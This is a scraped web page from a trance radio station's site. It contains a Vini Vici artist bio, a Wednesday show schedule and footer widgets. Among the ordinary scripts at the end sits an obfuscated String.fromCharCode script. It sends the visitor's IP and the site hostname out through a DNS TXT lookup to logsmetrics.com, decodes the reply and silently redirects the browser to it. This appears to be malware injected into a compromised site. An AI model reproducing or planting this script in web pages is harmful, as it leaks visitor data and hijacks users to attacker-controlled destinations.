Their early work attracted massive attention from industry leading musicians and DJs

including Armin Van Buuren, who was one of the first to uncover Israel’s prime duo. One

of Vini Vici’s most popular tracks “Great Spirit” helped their claim to fame as it became

one of the greatest tracks of 2017 with its catchy lyrical hymn. Since its release, millions

of fans around the globe have sung the chants of the track

“Wakan Tanka, Hunkaschila, Wohitika Oyate, Nagi Tanka, Tunkasila Akicita, Oyate.”

Alongside their huge success in producing music, Vini Vici began performing in the

biggest events and festivals around the globe, headlining sold-out solo shows and

featured in line-ups alongside the biggest names in the music industry.

Since the beginning of 2017, Vini Vici have performed in festivals such as

Tomorrowland (Belgium), ‘Electric Daisy Carnival (USA/China), ‘Ultra’

(USA/Europe/South Africa), A State of Trance’ (various), ‘Sunburn Festival’ (India),

‘Transmission’ (worldwide), ‘AMF’ (Netherlands), Boom Festival (Portugal), and

Parookavillve Festival (Germany), just to name a few.

Although they have had one of the busiest tour schedules around since hitting stardom,

Vini Vici have still managed to keep to the studio, where they released multiple tunes

Charting in at number two (2) and three (3) on Beatports Top 100 Main Chart, in addition

to having the most played track at Tomorrowland 2017. Additionally, Matan and Aviram

have been Beatports top selling Psytrance artists four years running (2015-2018).

2018 has been filled with musical milestones for the duo, having collaborated with top

artists such as Dimitri Vegas &amp; Like Mike, Steve Aoki, W&amp;W, Timmy Trumpet, Astrix

and many other top-notch talents. Furthermore, Matan and Aviram attained some

personal and professional records as well, charting on the ‘DJMag’s Top 100 DJ’s in the

world at number 34, receiving a special award as the years’ ‘Highest Climber’ in 2018, in

addition to achieving a Golden Record for Great Spirit.

2019 has only just begun and the duo have been only rising to the occasion setting

Tomorrowland Winter Edition alight in addition to joining the ASOT family and Ultra

production for a trio of special performances.

__________________________________________________________________

&nbsp;</p>
																	<a href="https://t-er.org/shows/vini-vici-dreamstate-radio">Learn more</a>
																</div>
															</div>
														</div>
													</div>
													<!-- SCHEDULE SHOW END ========================= -->
																									<!-- SCHEDULE SHOW ========================= -->
													<div class="col s12 m4 l4">
														<div class="qt-part-archive-item qt-part-show-schedule-day-item">
															<div class="qt-item-header">
																<div class="qt-header-mid qt-vc">
																	<div class="qt-vi">
																		<h4 class="qt-item-title qt-title qt-capfont">
																			<a href="https://t-er.org/shows/tritonal-tritonia" class="qt-ellipsis  qt-t">Tritonal &#8211; Tritonia</a>
																		</h4>
																		<p class="qt-item-det">
																			<span class="qt-time">23:00</span><span class="qt-day qt-capfont">Wednesday 2nd</span>
																		</p>
																	</div>
																</div>
																<a href="#" class="qt-info bottom right"><i class="dripicons-information"></i></a>
																																	<div class="qt-header-bg" data-bgimage="https://t-er.org/wp-content/uploads/2020/08/tritonia-300x158.jpg">
																		<img width="690" height="302" src="https://t-er.org/wp-content/uploads/2020/08/tritonia-690x302.jpg" class="attachment-qantumthemes-medium size-qantumthemes-medium wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2020/08/tritonia-690x302.jpg 690w, https://t-er.org/wp-content/uploads/2020/08/tritonia-1170x512.jpg 1170w, https://t-er.org/wp-content/uploads/2020/08/tritonia-100x44.jpg 100w" sizes="(max-width: 690px) 100vw, 690px" />																	</div>
																 															</div>
															<div class="qt-overinfo qt-paper">
																<p class="qt-item-det qt-accent">
																	<span class="qt-time">23:00</span><span class="qt-day qt-capfont">Wednesday 2nd</span>
																</p>
																<div class="qt-more">
																																		<p class="qt-ellipsis-2">Perfectionists in the studio, passionate on stage and with an army of dedicated Tritonians in every corner of the planet, Texan duo Tritonal invite you to enter Tritonia, a weekly podcast featuring the latest in dance music, handpicked by Chad and Dave. Tritonal are among the top 400 most consumed artists on Spotify globally and have performed at festivals around the world including Lollapalooza, EDC Vegas, Electric Zoo, Tomorrowland among many others.</p>
																	<a href="https://t-er.org/shows/tritonal-tritonia">Learn more</a>
																</div>
															</div>
														</div>
													</div>
													<!-- SCHEDULE SHOW END ========================= -->
																									<!-- SCHEDULE SHOW ========================= -->
													<div class="col s12 m4 l4">
														<div class="qt-part-archive-item qt-part-show-schedule-day-item">
															<div class="qt-item-header">
																<div class="qt-header-mid qt-vc">
																	<div class="qt-vi">
																		<h4 class="qt-item-title qt-title qt-capfont">
																			<a href="https://t-er.org/shows/replaypromo" class="qt-ellipsis  qt-t">Replay&#038;Promo</a>
																		</h4>
																		<p class="qt-item-det">
																			<span class="qt-time">00:00</span><span class="qt-day qt-capfont">Wednesday 2nd</span>
																		</p>
																	</div>
																</div>
																<a href="#" class="qt-info bottom right"><i class="dripicons-information"></i></a>
																																	<div class="qt-header-bg" data-bgimage="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-300x146.png">
																		<img width="690" height="302" src="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-690x302.png" class="attachment-qantumthemes-medium size-qantumthemes-medium wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-690x302.png 690w, https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-100x44.png 100w" sizes="(max-width: 690px) 100vw, 690px" />																	</div>
																 															</div>
															<div class="qt-overinfo qt-paper">
																<p class="qt-item-det qt-accent">
																	<span class="qt-time">00:00</span><span class="qt-day qt-capfont">Wednesday 2nd</span>
																</p>
																<div class="qt-more">
																																		<p class="qt-ellipsis-2"></p>
																	<a href="https://t-er.org/shows/replaypromo">Learn more</a>
																</div>
															</div>
														</div>
													</div>
													<!-- SCHEDULE SHOW END ========================= -->
																									<!-- SCHEDULE SHOW ========================= -->
													<div class="col s12 m4 l4">
														<div class="qt-part-archive-item qt-part-show-schedule-day-item">
															<div class="qt-item-header">
																<div class="qt-header-mid qt-vc">
																	<div class="qt-vi">
																		<h4 class="qt-item-title qt-title qt-capfont">
																			<a href="https://t-er.org/shows/ithur-official-podcast" class="qt-ellipsis  qt-t">Ithur Official Podcast</a>
																		</h4>
																		<p class="qt-item-det">
																			<span class="qt-time">02:00</span><span class="qt-day qt-capfont">Wednesday 2nd</span>
																		</p>
																	</div>
																</div>
																<a href="#" class="qt-info bottom right"><i class="dripicons-information"></i></a>
																																	<div class="qt-header-bg" data-bgimage="https://t-er.org/wp-content/uploads/2020/01/19.-Ithur-Official-Podcast-300x238.jpg">
																		<img width="690" height="302" src="https://t-er.org/wp-content/uploads/2020/01/19.-Ithur-Official-Podcast-690x302.jpg" class="attachment-qantumthemes-medium size-qantumthemes-medium wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2020/01/19.-Ithur-Official-Podcast-690x302.jpg 690w, https://t-er.org/wp-content/uploads/2020/01/19.-Ithur-Official-Podcast-100x44.jpg 100w" sizes="(max-width: 690px) 100vw, 690px" />																	</div>
																 															</div>
															<div class="qt-overinfo qt-paper">
																<p class="qt-item-det qt-accent">
																	<span class="qt-time">02:00</span><span class="qt-day qt-capfont">Wednesday 2nd</span>
																</p>
																<div class="qt-more">
																																		<p class="qt-ellipsis-2">[...]</p>
																	<a href="https://t-er.org/shows/ithur-official-podcast">Learn more</a>
																</div>
															</div>
														</div>
													</div>
													<!-- SCHEDULE SHOW END ========================= -->
																		</div>
						<!-- SCHEDULE DAY END ================================================== -->
					</div>
				</div>
			</div>
			<!-- ======================= RELATED SECTION ======================= -->
			
<!-- ======================= RELATED SECTION ======================= -->
	<div class="qt-content-primary qt-negative qt-related-section qt-vertical-padding-l">
		<div class="qt-container">
			<h5 class="qt-caption-small">
				<span>You may also like</span>
			</h5>
			<div class="qt-related-list row">
									<div class="col s12 m4 l4">
											</div>
									<div class="col s12 m4 l4">
											</div>
									<div class="col s12 m4 l4">
											</div>
							</div>
		</div>
	</div>
		</div>
			</div><!-- .qt-main end -->
	
 <div id="qtfooterwidgets" class="qt-footer qt-footerwidgets">

                <div class="qt-section qt-footer-widgets">
                <div class="qt-container">
                    <h2 class="qt-footer-logo">
                        <a href="https://t-er.org" class="brand-logo qt-logo-text">
                            <img src="https://t-er.org/wp-content/uploads/2020/03/logo_ter.png" alt="Home">                        </a>
                    </h2>


                    <div id="qtfooterwidgetscontainer" class="qt-widgets qt-widgets-footer  qt-spacer-m qt-masonry row">
                        <aside id="qantumthemes_archives_widget-2" class="qt-widget col qt-ms-item archiveswidget"><h5 class="qt-caption-small"><span>Archives<span></h5>		<ul class="qt-archives-widget">
					<li>
							   		<a class="hide-on-med-and-down" href="https://t-er.org/asura-renaissance-album-review">
						<img width="150" height="150" src="https://t-er.org/wp-content/uploads/2023/07/354759325_2328499237332849_3139318916984584037_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2023/07/354759325_2328499237332849_3139318916984584037_n-150x150.jpg 150w, https://t-er.org/wp-content/uploads/2023/07/354759325_2328499237332849_3139318916984584037_n-690x690.jpg 690w, https://t-er.org/wp-content/uploads/2023/07/354759325_2328499237332849_3139318916984584037_n-170x170.jpg 170w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
									<h5 class="tit"><a href="https://t-er.org/asura-renaissance-album-review">ASURA &#8211; Renaissance Album Review</a></h5>
				
			</li>
						<li>
							   		<a class="hide-on-med-and-down" href="https://t-er.org/the-radio-pure-entertainment-or-part-of-your-life">
						<img width="150" height="150" src="https://t-er.org/wp-content/uploads/2022/02/UNESCO-Header-page-web-1876x750-20220106GB-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2022/02/UNESCO-Header-page-web-1876x750-20220106GB-150x150.jpg 150w, https://t-er.org/wp-content/uploads/2022/02/UNESCO-Header-page-web-1876x750-20220106GB-690x690.jpg 690w, https://t-er.org/wp-content/uploads/2022/02/UNESCO-Header-page-web-1876x750-20220106GB-170x170.jpg 170w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
									<h5 class="tit"><a href="https://t-er.org/the-radio-pure-entertainment-or-part-of-your-life">The radio – pure entertainment or part of your life?</a></h5>
				
			</li>
						<li>
							   		<a class="hide-on-med-and-down" href="https://t-er.org/the-pandemic-is-gone-trance-lives-on">
						<img width="150" height="150" src="https://t-er.org/wp-content/uploads/2021/10/ASOTxADE-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2021/10/ASOTxADE-150x150.jpg 150w, https://t-er.org/wp-content/uploads/2021/10/ASOTxADE-690x690.jpg 690w, https://t-er.org/wp-content/uploads/2021/10/ASOTxADE-170x170.jpg 170w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
									<h5 class="tit"><a href="https://t-er.org/the-pandemic-is-gone-trance-lives-on">The pandemic is (almost) gone, trance lives on!</a></h5>
				
			</li>
						<li>
							   		<a class="hide-on-med-and-down" href="https://t-er.org/saga-is-born">
						<img width="150" height="150" src="https://t-er.org/wp-content/uploads/2021/09/saga-festival-insomniac-e1632604109176-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2021/09/saga-festival-insomniac-e1632604109176-150x150.jpg 150w, https://t-er.org/wp-content/uploads/2021/09/saga-festival-insomniac-e1632604109176-170x170.jpg 170w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
									<h5 class="tit"><a href="https://t-er.org/saga-is-born">SAGA is born!</a></h5>
				
			</li>
						<li>
							   		<a class="hide-on-med-and-down" href="https://t-er.org/clash-of-the-giant-events-weekend">
						<img width="150" height="150" src="https://t-er.org/wp-content/uploads/2021/09/teahub.io-red-vs-blue-wallpaper-3525149-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2021/09/teahub.io-red-vs-blue-wallpaper-3525149-150x150.jpg 150w, https://t-er.org/wp-content/uploads/2021/09/teahub.io-red-vs-blue-wallpaper-3525149-690x690.jpg 690w, https://t-er.org/wp-content/uploads/2021/09/teahub.io-red-vs-blue-wallpaper-3525149-170x170.jpg 170w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
									<h5 class="tit"><a href="https://t-er.org/clash-of-the-giant-events-weekend">Clash of the giant events weekend</a></h5>
				
			</li>
					
		</ul>
				</aside><aside id="qtupcomingwidget-widget-4" class="qt-widget col qt-ms-item qtupcomingwidget"><h5 class="qt-caption-small"><span>Upcoming Shows<span></h5>
				<ul class="qt-widget-upcoming">
										<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/gui-botrugno-point-zero">Gui Botrugno &#8211; Point Zero</a>
							</h5>
							<p>
								12:00							</p>
							<img width="100" height="44" src="https://t-er.org/wp-content/uploads/2020/01/1.-Gui-Botrugno-Point-Zero-100x44.jpg" class="right wp-post-image" alt="" decoding="async" />						</li>
												<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/phil-langham-journeys-through-trance">Phil Langham &#8211; Journeys Through Trance</a>
							</h5>
							<p>
								14:00							</p>
							<img width="100" height="44" src="https://t-er.org/wp-content/uploads/2020/01/3.-Phillip-Langham-100x44.jpg" class="right wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2020/01/3.-Phillip-Langham-100x44.jpg 100w, https://t-er.org/wp-content/uploads/2020/01/3.-Phillip-Langham-690x302.jpg 690w" sizes="(max-width: 100px) 100vw, 100px" />						</li>
												<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/replaypromo">Replay&#038;Promo</a>
							</h5>
							<p>
								15:00							</p>
							<img width="100" height="44" src="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-100x44.png" class="right wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-100x44.png 100w, https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-690x302.png 690w" sizes="(max-width: 100px) 100vw, 100px" />						</li>
												<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/djarle-electronic-artwork">DJarle &#8211; Electronic Artwork</a>
							</h5>
							<p>
								16:00							</p>
							<img width="100" height="44" src="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-100x44.png" class="right wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-100x44.png 100w, https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-690x302.png 690w" sizes="(max-width: 100px) 100vw, 100px" />						</li>
												<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/gabriel-ghali-impulse">Gabriel Ghali &#8211; Impulse</a>
							</h5>
							<p>
								17:00							</p>
							<img width="100" height="44" src="https://t-er.org/wp-content/uploads/2020/01/Impulse-Main-Visual-100x44.png" class="right wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2020/01/Impulse-Main-Visual-100x44.png 100w, https://t-er.org/wp-content/uploads/2020/01/Impulse-Main-Visual-690x302.png 690w" sizes="(max-width: 100px) 100vw, 100px" />						</li>
												<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/christopher-corrigan-sonic-sensations">Christopher Corrigan &#8211; Sonic Sensations</a>
							</h5>
							<p>
								18:00							</p>
							<img width="100" height="44" src="https://t-er.org/wp-content/uploads/2023/08/362466350_805729637659833_7340186995863719074_n-100x44.jpg" class="right wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2023/08/362466350_805729637659833_7340186995863719074_n-100x44.jpg 100w, https://t-er.org/wp-content/uploads/2023/08/362466350_805729637659833_7340186995863719074_n-690x302.jpg 690w" sizes="(max-width: 100px) 100vw, 100px" />						</li>
												<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/romanian-trance-family-radioshow">Romanian Trance Family Radioshow</a>
							</h5>
							<p>
								20:00							</p>
							<img width="100" height="44" src="https://t-er.org/wp-content/uploads/2020/01/9.-Romanian-Trance-Family-Radioshow-100x44.jpg" class="right wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2020/01/9.-Romanian-Trance-Family-Radioshow-100x44.jpg 100w, https://t-er.org/wp-content/uploads/2020/01/9.-Romanian-Trance-Family-Radioshow-690x302.jpg 690w" sizes="(max-width: 100px) 100vw, 100px" />						</li>
						</ul></aside><aside id="nav_menu-2" class="qt-widget col qt-ms-item widget_nav_menu"><h5 class="qt-caption-small"><span>Usefull Link<span></h5><div class="menu-fotter-menu-over-container"><ul id="menu-fotter-menu-over" class="menu"><li id="menu-item-4760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4760"><a href="https://t-er.org/weekly-schedule">Weekly Schedule</a></li>
</ul></div></aside><aside id="paypal_donations-3" class="qt-widget col qt-ms-item widget_paypal_donations"><h5 class="qt-caption-small"><span>Donate<span></h5><p>Buy us a coffee</p>
<!-- Begin PayPal Donations by https://www.tipsandtricks-hq.com/paypal-donations-widgets-plugin -->

<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_blank">
    <div class="paypal-donations">
        <input type="hidden" name="cmd" value="_donations" />
        <input type="hidden" name="bn" value="TipsandTricks_SP" />
        <input type="hidden" name="business" value="tranceeradio@gmail.com" />
        <input type="hidden" name="rm" value="0" />
        <input type="hidden" name="currency_code" value="EUR" />
        <input type="image" style="cursor: pointer;" src="https://www.paypalobjects.com/en_US/i/btn/btn_donate_SM.gif" name="submit" alt="PayPal - The safer, easier way to pay online." />
        <img alt="" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1" />
    </div>
</form>
<!-- End PayPal Donations -->
</aside>                    </div>



                </div>

                                    <div class="qt-header-bg" data-bgimage="https://t-er.org/wp-content/uploads/2024/01/sfondo-footer.jpg">
                        <img src="https://t-er.org/wp-content/uploads/2024/01/sfondo-footer.jpg" alt="Featured image">
                    </div>
                            </div>
        

    <div class="qt-footer-bottom qt-content-primary-dark">
    	<div class="qt-container">
    		<div class="row">
    			<div class="col s12 m12 l8">
                    <p>@2020-2024 Trance Energy Radio Station</p>    				<ul class="qt-menu-footer qt-small qt-list-chevron ">
                        <li id="menu-item-4755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4755"><a href="#">Privacy</a></li>
<li id="menu-item-4756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4756"><a href="#">Cookie</a></li>
<li id="menu-item-4754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4754"><a target="_blank" href="https://www.melewebandgrafic.com">Edit By Me.Le Web &#038; Grafic</a></li>
 
    				</ul>
    			</div>
    			<div class="col s12 m12 l4">
    				<ul class="qt-menu-social">
	    				<li class="right"><a href="https://www.youtube.com/@Trance-EnergyRadio" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-youtube qt-socialicon"></i></a></li><li class="right"><a href="https://twitter.com/TranceEnergyORG" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-twitter qt-socialicon"></i></a></li><li class="right"><a href="https://www.mixcloud.com/TranceEnergyRadio/" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-mixcloud qt-socialicon"></i></a></li><li class="right"><a href="https://www.instagram.com/trance_energy_radio/" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-instagram qt-socialicon"></i></a></li><li class="right"><a href="https://www.facebook.com/TranceEnergyRadio/" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-facebook qt-socialicon"></i></a></li>                    </ul>
    			</div>
    		</div>
    	</div>
                    <a href="#onair2Body" class="qt-to-top qt-content-primary-dark qt-smoothscroll"><i class="dripicons-chevron-up"></i></a>    
                    
    </div>

</div>				<div id="qtcurrentpermalink"  data-permalink="https://t-er.org/schedule/wednesday-2nd">
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/onair2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="qt-ajax-customscript-url" class="qt-hidden" data-customscripturl="https://t-er.org/schedule/wednesday-2nd?qt-ajax-pageload-custom=output"></div>
				<div id="qantumthemesproxyurl" class="qt-hidden" data-proxyurl="https://t-er.org"></div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const dataAttribute = 'data-e-bg-lazyload';
					const lazyloadBackgrounds = document.querySelectorAll( `[${ dataAttribute }]:not(.lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
					entries.forEach( ( entry ) => {
						if ( entry.isIntersecting ) {
							let lazyloadBackground = entry.target;
							const lazyloadSelector = lazyloadBackground.getAttribute( dataAttribute );
							if ( lazyloadSelector ) {
								lazyloadBackground = entry.target.querySelector( lazyloadSelector );
							}
							if( lazyloadBackground ) {
								lazyloadBackground.classList.add( 'lazyloaded' );
							}
							lazyloadBackgroundObserver.unobserve( entry.target );
						}
					});
					}, { rootMargin: '100px 0px 100px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://t-er.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/themes/onair2/js/modernizr-2.8.3-respond-1.4.2.min.js?ver=2.8.3" id="modernizr-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/mediaelement/wp-playlist.min.js?ver=6.9" id="wp-playlist-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/themes/onair2/js/min/qt-main-min.js?ver=5.3.2" id="qantumthemes_main-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-ajax-pageload/js/min/qt-ajax-pageload-min.js?ver=2.4" id="qt_ajax_pageload_script-js"></script>
